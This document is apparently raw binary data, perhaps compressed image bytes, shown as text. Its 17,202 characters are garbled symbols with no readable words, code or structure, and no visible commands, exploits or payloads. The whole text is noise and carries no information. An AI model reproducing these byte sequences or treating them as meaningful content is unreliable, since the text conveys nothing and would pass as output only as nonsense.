LT�Pچ ՜H�mŲ]�p�(��P\q}m���cCǦ�j;B���d ܩ������T��w��Q>{ַ9��H�K+-%�Zk�Q+�p�I�탙�.]��¡�ݵ�°k�mÝ�oC�X6��Wza�.{9zv�T7��I�5��5�ӎ7q����iM8$�\;p2����Ë��BTq/�^�2H���IW�C ���)G�O} ������A�i-�xd�Z��g5R�[VzK;8!�L]z)��<�m]�W5�2��
4���CB��O)d� ��=�P��a��r�..RȻZ�*ז� �wlR���5�&��:��2�Equ��S�c���$}!���J�7%>�c������c+�KĄw QB
[��\�oU�rȁ�[��G���zzI��&�=��t��u�|�
��#*w�ˤ>�&�h��/L��F�����_)	��q.o�h�9/��u�C^*�-��_4��*C�~7$�Ę�H�͐�+r�mؑ:��Mڏw��F���zt 8g�"�n����h �0�8b[#]�N�uI/`��A�?��K����@~"!	Q��N� �(l!(R؏}�Р��x�ְ�t�zKe�&��A`5��,T'M�ͦm�q��DG�Z�o�ty�Fȑx���,�e�``��掿�BN{Ԟ>�J���n,��=jc#٧R�R��T�@���!X��@Q�z�u,�0zQ4.�,h��Ym�V�>$,!��[��┄�"!��B��y�U��C�sn���:�A	K��k�A�Е,7���V��QU�f5��h��k �+(+޸h`��,Th��B�����Gjv��l�I�=+Hg��P"��mn��W�T���\,W*�����5�"a���
����v?bs�� �S<����.�nyǫ�,���5/�/@�{��8�5+��C�x�E�o��kM\ �Mm$&�8��6���lӺ��@�=�nQ�����`��p��$� UĠ�h�K���"V���=�Y�(fq}�@z��(>�"��E'��5^t�o�cG_@Ȟ����<dM�8ə���?�dk6��&U�~�<�P��`�^-�g��W�M�/��\���� s& �Sc�sw��Il���l�Ξ�����w8�D ��lo[���@��-� �[0�̝t�;�� ��-�yӻ���@��}�[��w.����?8��o��;��n��#�s���Gw�͝�ps���8��M	�u٠k��^\���%��p��\t;�6���s~q�_<������p�}�	?:ғ��/����9�y����8���!�rZ�q��.Y��h�TuN@ͱ�s�[�n�:�#t��[�K�;ޏ��;��O����-�����jW;�|�&�����4�h���J0����p���w������}�C�;�Q�t���s<�	�v�o>�8�r�.�����-���GBHze�@��y��.{�����f��Oo��S_�ҟ~�x������x��x$�	C�!����yA�z�y����=�����������ҭ���������]� �و��a�����]M���MO%@�A�r��m��U�l) 8 �q߼��� ��`�Š�� ��\�`�u ����[��8 �����I�ن���mО�[ڙ`f^�x\`I�=P��R����S>_T��e�� ���!�a�uY� v�a�!` L� L�
@�ћ
 *a�	��!���#\$
��N@Lb��^�e"2b������)b�A�#Z\
������b�yY�=B�] �a�M��� J�昄�L�H�x�_!Vb%N � Jc+Jc�!۽�t�7Vc!N ���b8��#���#���`5���"�3N��9�#""�ށ"=����"4B�4�[ ��$$��"r\3~�3V��a5~ܻ����S,�UM��KOM��E�I^@#�b�ⶹ�5r�$MF��bM��<]�MdNd?��<V#'?�$P�7v#@���7�`�]�R��>���<a!6��]�ly%Z��@le���.
��u\�<�p�\�/4�0`�0�auM#M����aDf��� \�=
�+��VB!�� ��.v㪭�T:"��]9��e�� �>�"^c�$�m�;�$�[M��f�N6\+�&�eb�!�4��A�%iBc
�$<d6
@ �%F��E����-� e���]r@Z����Zd \dY�fA.�L��Z�!5���Q��f!�c���B�+��#��h�'\%��'2�,�(�)V�	b����õ&!V��ɦx���mbcu��Jc!bށ����"
$ �� ��]�����/��������C�f&R'K^�Jz�^>Bbf܁F�5��M����ڪe�>�:@7��*e�\k��!A�'Nz�g��h�%�(n&x��%��l(6fb5~e&�h��d������Dv`�<'�A �_q�\s��'�N�C�e��cC�-�t�ao�a(y)땢9Fj{�$N�d���ʧ+��!\Sb�=�ݍ�Nl&� �ݩd��$/�g6��O>g ���푘hh��Z =a����m�ӟ�e/�$y��ae�&j �a�^e`��.N�dAb�֧M��9* �M$�j�#�Q�e�$�nf�If�z)�*��b�ƕi��(5�.^@�EIc�Ԫ�u\]�@��"Qp)л\ �I�4���d�j��豢�Y�b�B�*��J�R�e�!��_�I�7��R
%�d҉� \+�#r�B�elk%�]k�&ī���E�i�"�v��Z�:��i�<�.��Jz���0bȠY^	W���1�	���cA��h3��l"j�E�@\g&mV�`�-4� �6����;ffm�
(��T.�vci~f��c�\��m\�.~%�ai�,�r�lF+f#6���*��k��.F$�H �]G�Ǹ�)�Į���9�H�IOɡE��E~l��$���敩li�8�[��b*�m]���.�z�I�&M�����."g����f+���c�I+��8n��a��c�6h�X���D'Z��E��f��E-8ǆr���.���Ě-N��.Z~��!�"k&�/�� R�Bn�Ov� �vҧ�e5.%#�� �#κ"��L�庬7h�����kU��+��nn�HW�)oF�ӊ�x��ݪ$oN��Yo%�Y�-�⑭���<@6�s��o�K�� ����y0mNo�I&��fQ$ �'��
;.>�q��[�FcϞ&�]kl"�,�n��&5�b��)��d8�b%�����K �������mr�� łGOi����V���o%�b���!=Ʋ6N����`"��.�.�0	��`k
�f�����$Fb@-�V�f�"�v/��k��eb������^�?�u6�Gp�jat`h�X��ph�m2�y��2 ��<�����fp*h�6��*w^����].,4��ki�*b$�q��0Woy!\ ��%�z2ܧf)��� ,�&ՙ�dn'N�EV�_R(Kz�����eۘ1 �~
����P���]m����w�3"���k����+EV㯱䫅���˦ �&�^�I�/?c=.���1�"��cGw�%i�b���[8�[y��Uצl���,�Ncoz,8���<@��
�@�p�2���b�sQ/�mK��d8��,����f�S�'+b�B4a\F//��dY��X�����'�d���v�j+��ڊ�L���e�&`G:wM*܅q#��6ރ����D��t�4lq*c^`�a�
��U�s2s"q[��KH+/s� ��'����Π���v�*�'�~��l�����F%�R�	1ǥ1s+_w�5��vKE��Mr�s��Ɇ6^��u�dp�~ ���U6_C�"�7 ����	d�9��
����L�_��� �	�j��N�%�r������N<O7=7�������m��r.c�[���w"�U��`��x��x��x��_Ú�|J�_2�pH��uc��Xw�\n��C��#�_9��9�qy���IKa��y�;�p����qo�|`x���'��k:5,���h����uߞ�9O�g�M���"jy�z����+ߢ�!W��wO���:���.0�2(pt3�cG�:�w��ϕz��_hK�z���i9��$�G��ߝ'���@����7�|4y��`Dbc:�/�(;������;;�A�ϕ�yZ���z.o�ϩ���!��yZ�����vrO:��j{q���2��=;��u|���������Y���?���W��|�������!h�z-���/��ژ�ɝѵY5���}�Wƚ��l ��Z��Z�ڮ��c��OėY��,N�	��Ó�&7����Sw=c<OOq���=�w���X����}e�W�AU$��E���ᯗ��=��g�����I�jI�$l�cz��k�O=��Z�{�����;��c�%��S~���`�%���K��~�ު��^ؽ��G�����r�=�kX,�T@X�zu�S��T�}�[ �%��Y�g?�߼�Ǽ?h�/��#���Q�7�k}~����?���h��p�%B�R:�&�����<�8��¨iY2p?0 x6��7��� � m�"�Hl*��"gJ�L��Vˁt-��xLֈ�E�nk��0D���t�ݽ��fh����������������������������$24	��.+�-&)'��&�'4"�+���1<;>�?9��B�>F�J�NNO��EX\Yj����u�~ri��l|j��jt�ltk�� h!�0��J�*U�R}�Hq�I�P�=�8�#�.0�Qℭ]%{��U�^-Q��BFh;pF�iM��@�$9���8 㒦[�.�>0�޹�ô?{���jժ;vx�� ��!�GSU��)�ۊ�jL۰U�	�nݚ�+A���s�reL(_�ɘA��<{�9��C��H�4�zL���*�k��U�����9�h4�,,���J����nT��k�m�.�����;�b��[�|�¹/b�jҒL9r��Ϫ��L�g�蕪W�Tu�}��_�/:�=j0f���C��\D
�QFsm��+�("�_0�P�L��BJ�]K/�T�ɨ x:�ǝO�YSފBh��zH�6�h��S�|8�ؚ:j�vm�)��miXJo�D$�)	���c�����`�A��t���ܗ�D8���4O$N#�l�pg���{_ə�|vbŎl�_s�1��*.	W�pA��C�����p,,���\��es[*�������d��b�#��&6oƸލ3Fu笴҇߭~*d��!X` �J�q1�dq���*~�� AcEWLa�Q̖ƴ 3ҰS��N�bO)��*PG��b|�HZ����'~�a�����k����Z W(�OBK"���l-B��u�Z�%;��a#%��~7�4:m|�e���Ժ��(k���{�}=�S�?�:������/����$u�\M1\�I+m���j���՝�mr�J���g��#��^�`�Ӯc�(Z�,�*_�L_���6 *�	l��j,q@����2h75r�^�JD��ŇE�ܑ�X�j�����#_s�(/U��h���.�Y���o��nd$�;�+0G��H�� �i�DK����j|�R�4��vwu��c}y�@��.���T��oۿ�L��d�zs�9;�݉�����~prVB&ҼD(�a�[ڥJ�O�ך%:ӸH�ɉ��[��Ɓ핍Gu�U��􀘩-q��Y�Ѻ���g�ہ�����}����;�Z)�ߵ��h*�I� )&Pr�[�z�V�v=��Y���[u�m�_�:躜���L�U�J8���o΢�H�]T��K	J�'�Egx8D5|�1b�<�^���>��V�3����D'*�m�7HE��8���dw�9̲IG�p� �AR0���a�%�y�B�<�prj�a�HD5�͈���G+ԩ�m��mv�KJ.J�]��G����*�d�f 8�Y
�Z:
���%bC�t�����2f"-w)6���4I\�}٧D��K�Tn�hEa-s��,
?i���{aź7�|t3jي�	��JWV.���,�T��Բ����.�)O���O������H@��S�����'=�o��AY�,�Q���7����u��8��:n]ћ�i��M����(�����.�l�Le����&C�r�MJ30��~J46��H���	DTr���f���[��H�j�z�Uġ�^e�'K�s��/�tcf%b3h��$V�fѬ���aJ6)����7�:k��A�_�7�3Q�|�#ʌx6�'���*�L�F7t5��	+2�����i.4Tq`���1���O/u-FG��H`8U�V�Cj�l��=�d�UbUF�Z�m�^d�	4�h��*_t��U��1�mO�F��sq�T�ƛ�m�|M�9o˵�FO�i>[_%������ය!Ք�2M�s�,�6H!�+c�,�m�Zh%��M֖$y�E�Rg�J�wU.�|K#Y)���9����{!7���fcl(��Մ���0�jF�M/��1��$NqK3Յ�la .5����<����ie%.�asiO�$��'?������X�q�B�璄�w�;tTkZ!c(�#Prz��j��j�j�:�_v���Il����P.{Y|��`���Y�R��56�uG"�oCr�V�
��9b�i5�Y��W"��U��w�9��緹�`̘x+�а�F�+"M��Jr��nf�})y��07}�)R�0��n6���pUw��Z��{����
 g�� K�=��F8��Z\�Jf�n�.+����m+D�owO�4�ᷞ��t^������o����W{�� F����K��h�$Ū��TA6���q�I�\�]z��^��dk	Ʈ��W�[@���~A�;пmNYV�/�:��1��s�����Y|0a��?��:��Y4׎��6bD�i�q��v�Yr��܏����OԼV�����\��;i�_��������`��$�<�c"[��"h5�4�.Y(�|�|C����t$������B\��f�mmnvz?�1�O�{d������~������r֒�{���^����~hT����y��ըW*C�d��Guk�2XRUq"v}��a���Jk�#*iD�i��x8�uh&7��(�B)�!y�We�m�wR��L&j�jէm~v������"��N �@�{�7M�h�em�H](�_��3g6`��,7�l�C)��|i�v+x�Vu�=;شF�IFzҷdņe�IU�#E�N|W+E�e&�|�dMHr��~sc  �{�f��'!Bv)�|��y�L2SZ�,q���6؉�pV.��!K_A�td���#E�Dm�y�bQ�O�u�gl��Y�f����4�Qv^X|��P�_��M�x� tG}o}:�Tx[�!U��N����n[�(5x�#o`fS�Ai xl�g�ԅc/p| ����-�Rd��:F/��?E�s88t��p�E[���Q��Bhnr���(/|B~�$7��x�[�>`�r��e'!#�  i?�HC��U�(���y��s�@Y��W�dt��CᖀI�zH+� e��n�W\4�HIo��\����?�V��	�F W�\r�ݥ�Ȩ��s�Bj�t59�biznH�b�Wk����Í��n~�+)E��\��R_�{�rb�f�c��W���UIxsnzv�M[F�r����j|�C%n�㐈�}�h:�qb��hx�VL9c����I��iF��f���.x�]�v97�cن	��:�G�6�v�#�wz�eJX/�4L�E�!x,T�$��V��`��z!�14������Z�㕛8��	��	����GgwP�9!�K��G+�#�T�l%��ٗ꧔��HI ���r�Ep_�Z�1d�wA~��懠4���g9��W9�I�l)#�эfs_�����gx��Ŏ�&e'��v�b�H-в'�&J�v0ى�9�I:�X�5���G��*�y�qɍDh+Zv��#��� Hi���(M)���0+�Ƞ�&�P�ԣŸ|Ci��v�Z�5Y�Kچ�u�@qt��w�):?ə�vX��n��=�2���R�w�|�xa��%�^a2u��gp�ԖH�y��ǡ{Z�d�M
[7I�uHq�T6~��i�&:b�"Wx�:����x]Tcʒ�i�]&���	����_�������|��J�P����z�W������8�����n�4��:��)�U�өV��Vi:�"��%Dڬ�j�hh���s^�U� �z���It��d=�GjI��Hk(3��7�:�v٫0
�1�>�zB���=Em&x��tECHWXI�@
L���L������)�Qza�wኟ4���P�)x+��`��4�������l����9�Zm&�7�k�8��ٲ�g��	k�e˧	��&n@ə�BD�ڳ�J�Õ�2�/��M����~,%8נ��m^Iu� J��'�	���*f;�g��<���&�9���}�����b��u3���|��%��V{�f�+����9�yN���z��K�:`�<�QP����8�r�}�k�\�w$���a�x�o�G�BC���,�c?ܩ?����Ɍ�*+���ZU����ʆV@k���
(��Q����*=s�#2h��J���~���e:�!8�D�С�����+'��ڒ��'���4۞vQ<H2Rj��$�����{R\1��R]����*����Ɓ���ds܉�*���Y�ɗ����|r�|��{��6k��Q�ʿ�a�;+�;u�Uy;Y�d�K��摵�4���v=
�=r���Fʻ�{�F\��+���a�ĿU��&�.��kz�������봺(P��(�J�� ��h�/��F�)�SW~,q�yJ9�n�k�_�v�#�Fk��'�a�k�e�Y����[̴�˺�H%�MS�XCZ/�C��S��8����	k��T��z"LX%��<I�s�z;��,�:˵�,��/���嚌��`{A[e���#鉾E|��|����s�B�tI�#����i�p���-Ec��ؚ
s�С�yv�Z��癿��u�·�y�<��T{�^>(��;�O��y��vn��@�:���י��:�^T��B-a\Ξ���G�*���@��3��،�j��J}�UtA�d�	���p�ĸ�����*&���{0Z�4=�aZ�AZ- �8d;��;Ը�q�G�����f����Q[�y�zF�2���AR��`e�`����
ᎂSԿ@%S��]I�v+שq��貕H~d{���v�̪�̰Z�z��"~�!����^�e����ž��8�;\��z�h���,�-�_Q��Έ��|�8��������9�$A쌫J��"wi�۱��B�I��K�M���Gױ�q�0�B�A���}��Ⱦ�ܰ�F���'�#�aͣ�Տ���9�y9�}Yr����]�,�n���=#u�UN�| !�#  ,   N� ��'�di��4��1�'�詏�N��oh�1p:#q�l:�ШtJ��nU�t�d��HX�ȣ-�U�n�Ս@F�\Kc��{V�������-,4ZXt_\^�44o@]BY6�j=*t�[@B,�?#8H�%z5�	����~������<��g[22o�1�������,*",âkX�p_�"���;��&}�$�����k�35f����fc$*m��l��r4BV�)�I��DD�uD���3Fi���ܲ�,�M61R���'��i�lT��`�y���)�O�#���eQ�ѣH%1{�)j،�L�$�˫˰Ό)�^'j��j[b	��V��K��<ąN�
p����)^�|f�1P�.����df(�J5l��5�&�'��h�v^u�4,�	p��@a�װ��pk)���ΐ���x�� �&�P)uY֨.E�	-DmhL8Bw.�*�ڵHROJ�g������kJ�"�U@� �����gx� �}����!} �@�W��$X���	��� >x 
�@�\��|�u� + 2K.�P�x(��N(���Rn� �4Ψ@ 7樀�;���)�Di�D*P��L6��5F9#�T��5����A�U��5�h#�<6	��=.�&�p��f�s���;�	%�S���q)(_��U�';��'�9ꙧ�K��f����&�j��螋F	�\�**_���K'uJ�
|����
��%����z�����k	���+�n�:����*����iP�F��ȴ�E���+�ʶ�����k�V(�D�xª�$t�)&J+�Qƽ�3,�C���-���j�k�������8ĢU�+1F]�CM<�IĶ�����k��	׺������J��\�ܰ��4��ؽ]-3������� �����H'�4 ���C8�4��_�L0� ������\�؆��F=dd,e�"�5�$�k��t�Y�v��A�|g}��x�=��>4�'�@&�ߑ��ha;�=�>;�;����}�x�ݡ�w�v�����~:Z��*�,�\� �����R��KGV���;_N��x�@:�o+� ��@BC��}���J.i�t�&�	��8� ^�	�%A�ǿ�)-��I�52�*��@��C; ��0�h��^g�5$� 4�� Ӹ&0��t���5%���L��#��4	X�x�:�d`��i`��D@�0��kݸ��@���
��)�*đ u�3K��W)u�P��c�Q!oF#(ھJ���OB��צ�m���3 �(4jbk8���ȵ	BPj�����"-Y̟��B����B%N�Ev��3h�}���)�m:<���X�ΤNb��&0D�h��{B�ph�����Wh�H��g�Q��$Vm-����H=�uR]g���DY�Qʑo�Kb����&��eH�,^��Sy��$�¸5ν�t�a/ :��M�,��4D�E��,%��$��ϟ������=����!�S�Z��vɵ�rh�(��YCx��ј���?;ڱN�[W�1 ��T(O�ȿ��S]֓ 7�i�M	B��IySWq۞�gǒNy�cas�T	�@QdJ6!|aX0@��e�)` �|U.;w��E� ��,�	 �Xj�Fy�6O����D� ��a�	��` ���cx2B�������y�����QWs�d���5\�M��������gDX�p�l~`P���f�q0�ee��.@�nM���e%��x���`0Q$q]�u�;���JA@��Y/}@Lc�[�1��r��ʶ�ሧ2�,PW{�`0z�<�1;`�إ��GT �x�Ρ����5gd <`�X�m��U�@�2�8Q����͂ǵ�R�̿�8lnx!�аi��e�Z��nŖFpy��)a
�����( ў��p `^�8��zJ�^��+�bڳh �+����-��EYA`������ĺaS�ŷ�����6�ΰ]��虹�3��}�&�&�S[����k�HԨ�;V����p��@t	�c7��<�Ќf�a�dZ�6MncuMݵ M��%�ܝ�='��րx ^, Xͭ��E��0� �0d��F=�G��^uu%���W����.��X� j�5W��j�v���6)��aOl'B��H��I]����='�k�mں�T�*h��&�_sV�e�k@��4���A� �E~�{6�q��V���v�X��N,��l�`  �Y&�o��=ۖEu�h�ߊ�𹂳�-��8�e� �b�px  �9�k�ť$��q��l�h��dQ $�E�am���R8�|���o������. �	�;+1������w�}�a
s����+�{�0�:	$/�A��T��L�'���%���VB�Ѓ��,0_����*�~ֈ=�]o%]�%�{�����W~P��9���_'
[��W������L�`JQ<R��;��r�?� ͓���U��0��?�z(�3�:��Kf柛�Ww�H����ۓ���&ua�` ��k#�t�tu�gy�G��AA6���a~ o�W~��XƆ~x@}�0}��}'��'��(/u�~�y�"'�"���xHЁ�fpp����$ p��އIx<xf�'yP�{/�%��h�:ep|V�5��YxA����4U�w��`H �I~Q�o�P�)b*k�WS�uP�'H� ������֐r�}y1{��DS�Gy" l|�%l�H��U5��F8	���p����;���+�,GX��`fJ�Gu� M��S���((�xB�cp/�A8#oТ�6�U7] � �h�@Q��}/y!aS��#��7�("q�4�U'�&pJAу��(4��+h�;�n��
�t.X���H(�ȃ
Y�����h��H�3�ȃ����M��cmw�N'~؅	�~��i��.F�(���v�z���`�'w#�{�h�%�v����Y�p�IP���|8Гв�:`���{�(�C	���y�����(��3�
C�i�1�z� ���I-וI1������E��������ꀄ��vq�lu�X�Q���|�F�E�"���␙a��v�iG؍xɕ% a{�����U�H�G��hy{���@�����%�I��Ȋ������}q�ݑtp�G�x�&���9a�I~�����XFP��x�y�<��y�8�w�t0���y�G��S�f
9ֹ,h�o���`�����*��aY��x�H�JHr�$� 햓���?I�*B���M��
��"r�@ᘼ�}:�x)��Ȣ�|�)-��=8�p�}ړAʉB**3�;�ȓ��vk'�%ʋ ��y�S:��9�����xx�bJ�d��P�nX~� �cvxb��pJ���~���Y��؂�uRڧd��=�ꐟ'��"�{���)J�Ѝ�:�BY�l����`��A��	 0�w���z���������&�x� ����o��� ��ڕɪQP��x��r0��ǧ�hq��Ci����w�&`�|p��I���@��	�*�r����g�N�����7{�$��g{g������D����ǯc�59����9���0�I�	���Ȑ>�%�:�q9��𺫇jsqQ��n�p
���%`�"� ��# {h�;�����/(�({��ȑ[*���kiJ��������	���J�73^8�%$ۥ�{@y�U@pq8��G�V��j��X��tɷ�H�������pKa�Wq�����qvʳo��ے;�E
P��x�5i���`-�YKXA��nᲓ��;�	2�J
�Y�������ۮS�Ǉ��aD�2����5�@�X��w�<��M��к�����0J��	�v,3�%j�-��
~{���
�p{�+�����_륶���+]��;� ��u��i�{j1���
�k��-���ۿ�`O4����D@�"��+Ȅ���m��,�ȧi�ۋ|i���K��µ|$�;����T;�(˶�k�4
a<P(R�@\/���+�kGȿ�J�.p�=!Ļ��V��U$��y ����@H|>`D«Lo�95\�`ݷ�-�}� R�B�����Ѓd ����03�7�"�Q���X�[V���v��q̾b,3��  ʴ��N @���iG����$�& ?![���K{|��;�ß\��+��65��B�L�C��".üs|�{�8Zܶbk��t%`m���Y�b^<�����L9��՛��j��<��\�,˦��&`Z}Z����<2\��h��7��i�	%�� �� �g��,1L�U�V �����R?�ˬ���|�Y� 0�����<�>�8����q�J�x���Y,�<��" �L��4��1�L����+��+������pK�M�{�gc4F#��>��YmX�F��*����S��;��>`֝�6X֘�@��+ռ���!�] ȅ`�tM6=�E�]]d�.fٕ�z}�"�@vM��������ώ����N`Б��.�@f8�/���4琍"������;���� Hl�'`۔=ֆ��'�0٠���>��@�Hʩ\�a�A��d�	h�ˡ�ȍ@
 �ύ�����ʆD��+������L���C�����A���}�=zM@�p����+�~+��{�:� ��p�K���r��z���c���m���C!^����>0�|�l�m0-g�
����M���}�؇�:0���C�1F�
��ܜ�#�������;��ː��f(�ؗ���ז1ޭ�1Q�����{{mN�cP���Q��/,y~<|]�\��G�hP4*� 观�Z����"��"�k;��C��v�ݓ���0����Dn⚀8p�
�nk��7����x}{^W^��,�<ƧԞ~���Q�˾���|�3��`�[?$����@��n�1iֶ�2*~��:z<��L���{�maʦ� �����م��} ��_�H���W����;gL�Q����`��z��{.�����M48մ˘۾�^�V̓L�%�-Ms��Hn����L��>��M�Q;&3�Ai�Zj��>�% �% 0� ��F�Mp�'�&�4��� �����^�T�0:J�7�9��r�����<�'��/�&��C�⭐ŀ�0?mI���Y��H��8�ܣ��W_�(�\?���Do���d 򐋥����ֱC�9��M�-����!��q�L3��*�ȍݝM�.�c����8>��G �J/h�����I�-��43��O���1Y/g����۝�����o��t�V��ӨA3��/:�MJ����1Ά�� �V/�9oD��4�0�߿(���/��cȿ��=�\��������=�h|�1���±,�çd�׉��||�����f�%��|B��i��`]�X��K����s /HG�0#�����0 ��S�E�Ѕ���d !4d4 d�INRVZV�evirzi~d^f��)%�ɸ�A	���^6=|H|�EB>~<.�#'ǀ��0?;GgM�*��f�)M��U�0̡���)�G��p�,��C�=[���K1/{�pR�80�d;�� �	&��N��Cg"�#lx,��A�2�*YU�1~._�0�LX��h����D4p0�`*�Z���D�t4�}�B�
�8^Ń��7$`�)v,�hR�vE�fka�kC�:��� U�0t#�@�(Lԡ�pag���q�b0��" �V�u�Ȃ�D�&iZn��Ƭ�[���EB&v��+s3��Dȇ�ưcx2�o̺k��}�ڊ'z:h�Y@�e��4.*�{a �ʁ]D� �{�:A�`X4'˪��w$[C��D�R�рe�50�u�b����L��`��u�hw
ڬ��hH�z-4Đ+y���,%(�V/��'D�N��2�;*c�4A�4�)�Mq��]��`�z�<�aM�т9�-��wI�b���#Bh�gV�'_��w[8(�@���^<,1�t�	�Y��Y�"T*�W_I(�g�q*��u���=9����T Ihk��&'�m}�	���!\��1��es�(-P��Y9��F�.�+�FH��g�]ZlZ4S�.�Z�ə52t@��{���D����{� �1V呌ǜ��pЇ
��ʟ��;�4<k�v�z@�}qV_5f�r�n	��*Ҭ�a��} M�L�������G����&�]�����ݽ�^z� �Ky���A�d�p	���s�;{4qΡ�d���4��!;��i��[���J�-X!��t겧ضDEa< ��-�T�z� �	X�0 !rǭ�dK��O����r�V���u��^��hLD�b��WB����B		���Ý���PL����K��e�^�iI��Y]H�x(�^����Mʐ*7p ��,������K�{��_d�h�����5�1c8���B��
�c;o�*h� �� ?��:�2����D��vӠ&�����NlAS�J��t���)��Պȱ�Ϲ�*x�04(��Ie
����d:o$p~��2h@�
E{ۛ���f��x�,��Rbʱ��N	0�)���mp�U1�d4�9��_"!�����-rkA��,ȿeY�:s`�������.w4	n'�=}kK�y�܈H�-�`" ��G*�gO��X/��$'W���$g�F>2�߱b��7�L�(r��p �������F��>��r~J���(G9ҐhJ��ޔ!�%Dz#���j�%��,��+x�.��QB':�g�cOSy�v�19s���'�K�0�J�
�I�n��M
`��vŜx˘k
|�1JI�p	�9� �TM%ʏ
z����M�DR�d3�N�d�e�$��b����U�
�7��34D�s|D%67gЏ��g��_,�4M5�c��L�����% -/��G��oC������"<�9�^󃫄�cE��ԥ* �$)әf�t��_W�D�(�RVR��CiA8�(��ǸY�#������ju�����Ή�s�3�e%`����P�6�q`#��1RMe6S��n�lr�+Z`E6��#��웰����e�%W�،X$>��`��ˎ�īDV9?�����*m�0�L��t���l���;�2а�dKd��O��#n\J"�J~ ,�^#�Տ��]���?A��j�۱�'V�J+5�L�:��e�r	�(�T�Ck:Y���{����Loe
�*U?��	T��[����Rm��x��ߦ�+��\��lA��B�L�d���Q��.^2��_P@��齃�a%,�V(F2�GbrV�d�Y��3_�;Ң�p�S��"c�݀�d�,��8y��&r�F{���9ч���b�,�ꗾE�p+Ԓ�d�A|#���G s���'Sͬ�S���$�(2�Y��uH �p�t4s	�D��[���Ȩ�[ӭm��/���t̄趲R�죒��`;�)"G��f�$�8�`�%W:.��(��c�w9m�{d;��o�\ߒ�'$�dB� K�x�;�Z9鍽�6��X@D��\��8�0�^�]bS,�پWb�F� Y)��,`�9���S��>���("Z�6x׌��sl��sG��F1�Q䀶%�m����2߸�ٲ�d�w���v\�EtJX��D�҇�"6��h��,�6U���%�c�;�$�QK�2���8�����E�x������@񌾺.p��9�W����G]I/���nx�N@pm�@�$��M |�ݧ�&@����%A#�ҹ��σ������v(���:P� �F�� b n�f7 !�X�e���5ud��}���� �q���W��^�}���7��E����Fp��  &q��SB��@�	,��_��`8�,��IB;�_�����+D	���J`0`.�2� ����D�_�^��%��``����0�� ,@�1�2`� D �D@�D�㑞CH`6aT�p ���Q�H��F" ���`��#d�l��O8�NA�`2���[8a��^a~@4!�!n`�z�2��_��̇|�8��x)���F�!��m�P@'~�f|�
 fImY�������H :��!�a-�����2�.�G�	�u��j ���#2#3_�`4�@��d�l���6
`)J#��`36��`��.`��J�\@���}�-��
@a�f!\Av�0�"����#��}���6B�<�d�6Z� v�7�`�<�(`F�N�H�cp��i�2~����dc��E?~��l�8>#��dB �5B�eq�`�T�J#B�8�#f`�q�:f�B�
`��J	�a��S<!��K"�?�E|`�@�%��AFb�EJ����fl$X��P2&��)�e4bd8:"ͽ�f`f!5R^D��/j�e��
8�d[�dJI:��J��!� `�[�%BF�ȘQ^��DD���@7"eR�_�����K��w(&vDeK� �c�!���![4��a��b&�9I1�a9���MN��G`q6�j�@<>Aq��i�_�5\�g` {�a{��`!z_�]�4�ng�Cí��c^��Y��@�U =�����4a���f�x ,� V΀A���bk�g�=���%Q*�1$@A���?��~�r��l�%@�hZ� \ ���x��b��ϝ%v.A6���&���@�'A!ڡ]�e]�A�� ,�
�o���ye �n��a ���g:���%h�"�}f
dz|!4�*^v~�v�dU��
8�)�!)v�T��x0��d��(3ަ:�&r 8��#�r��N`�r@��а��;<%(8^;x��CH�r����iV�g2��I<򥕂�'JRByz�EfUT�1ni=��-n*����}@I��|��Z&@�����yi�f�r�0@�c,�)�nQo$$)�&oX�O�k_��A>A�¢�.` -Je��a��_�������FHJ ��h�.&���EM�-��Œ2�ല�����
�%E�e8�k��bU�:�k�#�F+���  ��Va+��fh��(^������T� f2���ZR��)���)�%��,��IX�$"��&�7���XS�`q�_:�l-߹Y@|�Aᙞ�����N����^�#R��E��"�ꪟZ��"(.A�q��
�
T��F���"0*)������,<�+ۮ���b"��I��`�~�b+��i�F	�J�Z�d*�Yz��*�	�\-d����r�$`���ɗ��eLꁮ�V@`���d;�jT �f�Ƹ����n������"/���:���:ҤG�\dd�_OXd0�$L�����zY��w�g��h��G����$�����q�e�R����ALze1o�	�3�E�/�i�>`�JB��?~��?⦠�e�Fp�n�p� �� d���V끶��"��b
Yơ!~��]  D��$,��7&.�ZB�>A]`E¥R>�p�`r� ���n 1���܊��,ͮzR�[(�;~/oУ/�i��)�\���
�0��5Z��>��e�j����٤b+ϱ��kb�)K:��̪@���J����+��;0�;8&���6aX�/( !�0�} 'C�ݬI���kl�m{.�<FGҢ��-��&��榺c����~�X@I���Ԯ��l:����(��A�p�2�8b9�$ԥ���
����G�����
D��o�c�1
34�i� ���-l�B�¾��h"W�0>�YV�bx�d�؆�,S�(� ]�eT�O��_Z���A�?J��(�B�KϬ��0񍦯�6��M�:�l˺�_���8,�R�xb��02Ȳ�RK'��*�̤Rh5Gh��eNf`|0/�   ��6�\V�]t�؈�*��F����*�m��K�6��F9*],�CA;X���@���3�@1�I�Ya?�u��!�I��|��� ��f�JmZ�u-b���0jC�,�"2"/l.�Ai� �a�<��b��F(��QX�>Ӏ%]���]q�8z����h���:Q;J� 2[,k�Es:�h r@a�a:V�ކ#vaG��hr(\n�r�Zr�Q�j]��@�c�r	�.Ŏ��zw�j(���\�KId�����u�u6ߡ��$ZRhk,�ODm2@F��N�1_e%���fr؎�_Vw
�T5��.`��0#�w����e!1k�	{���^k�J�-�w->'��#�`h��������K�7
�����w�kU��T�c`��&�v/�^;��v-��e8���©���@����>4�K�?y^ l�W�ީ84�x4�fyv��"�Lm7��lj��1X9b)��pP�TV~V�b2����1۵e�B�.�8#9�0�w�n��1��J��Z:ᰣ*�w��d:e���$K%�{�DSc�[���'|�0F�5�@N��g��H7��1�/d4��G�y� ����t���w�����n�2��I\����`v��
��4�vz .���t������z8�3�l4���@�H�7g�:�q��ZPc��`zcpl@\�����GL�>$�O =�( =�}<.��;X޻����o�����N��{��ABg6Yr`�S/QF#xh��+�?��ܼ��q��!/L�$2*�s;�c��:�zÑ@���k��6A�S��<���V7e -���f�4g*4���Y�x�8��0W=D��ڳb��OSj2su�c�sֈ)�.���2ᯤS�A0>,S�j�{j�9����� _P���<�y%�:��->��Ԫ  p��Ⱦ��j��Y�E���AT�o�׸�/�LդN��vwH���y���F/�\��/DI������E�s%L����qpB�j��,���сB����s�a��Rd�|�C��:����˥Q�1�#���$��3#�r�X3��Xsp�6�"`�2���@��	J�A� ��@���ҲH#yPq� 9St�� XD��+��E7Ց��%����9&V"V��V�����&'^�P�70�W[�Kr�H�UɥH�������o�l�
